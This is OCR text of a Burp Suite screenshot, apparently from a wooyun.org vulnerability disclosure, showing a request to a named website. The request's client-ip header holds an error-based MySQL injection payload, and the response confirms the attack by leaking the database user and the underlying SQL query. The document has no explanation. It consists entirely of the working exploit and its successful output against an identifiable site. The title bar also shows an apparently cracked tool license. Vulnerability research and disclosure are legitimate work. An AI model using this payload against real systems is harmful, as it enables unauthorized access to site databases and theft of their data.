 Burp Suite Professional v1.6.09 - licensed to Larry_Lau
Burp Intruder Repeater Window Help
Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder Comparer Extender Options Alerts Sqlmap
1 × 2 × 3 × 4 × 5 × 6 × ...
Go Cancel < ▼ > ▼ Target: http://www.668xd.com ?
Request
Raw Params Headers Hex
GET / HTTP/1.1
Host: www.668xd.com
User-Agent: Mozilla/5.0 (Windows NT 6.1; WOW64; rv:42.0) Gecko/20100101
Firefox/42.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3
Accept-Encoding: gzip, deflate
Cookie:
CNZZDATA4217711=cnzz_eid%3D287649039-1446366892-%26ntime%3D144807601
0; PHPSESSID=f49e31a0543c818ec3f94fd09c15ed63
client-ip: ' and (select 1 from (select count(*),concat(user(),floor(rand(0)*2))x from
information_schema.tables group by x)a)#
Connection: keep-alive
Cache-Control: max-age=0
? < + > Type a search term 0 matches
Response
Raw Headers Hex
HTTP/1.1 200 OK
Connection: close
Date: Sat, 28 Nov 2015 04:17:18 GMT
Server: WWW Server/1.1
X-Powered-By: PHP/5.2.5
Content-Type:text/html;charset=GB2312
X-Safe-Firewall: zhuji.360.cn 1.0.8.3 F1W1
Duplicate entry '668xd@localhost1' for key 1执行SQL语句错误!select 1 from
`dw_online` where ip = '' and (select 1 from (select
count(*),concat(user(),floor(rand(0)*2))x from information_schema.tables
group by x)a)#'
? < + > Type a search term 0 matches
Done
423 bytes | 2,460 millis
www.wooyun.org